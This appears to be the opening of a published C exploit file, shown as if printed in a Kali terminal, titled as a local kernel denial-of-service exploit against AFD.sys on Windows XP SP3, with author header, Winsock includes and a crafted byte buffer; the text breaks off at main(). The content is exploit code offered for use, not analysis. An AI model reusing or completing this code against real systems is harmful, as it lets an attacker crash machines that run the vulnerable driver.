 kali@kali:~$ cat 17133
////////////////////////////////////////////////////////////////////////////
//
// Title: Microsoft Windows xp AFD.sys Local Kernel DoS Exploit
// Author: Lufeng Li of Neusoft Corporation
// Vendor: www.microsoft.com
// Vulnerable: Windows xp sp3
//
/////////////////////////////////////////////////////////////////////////////
#include <stdio.h>
#include <Winsock2.h>
#pragma comment (lib, "ws2_32.lib")
BYTE buf[]={
0xac,0xfd,0xd3,0x00,0x01,0x00,0x00,0x00,0x00,0x00,
0x00,0x00,0x20,0x00,0x00,0x00,0xe8,0xfd,0xd3,0x00,
0xb8,0xfd,0xd3,0x00,0xf8,0xfd,0xd3,0x00,0xc4,0xfd,
0xd3,0x00,0xcc,0xfd,0xd3,0x00};
int main( )
...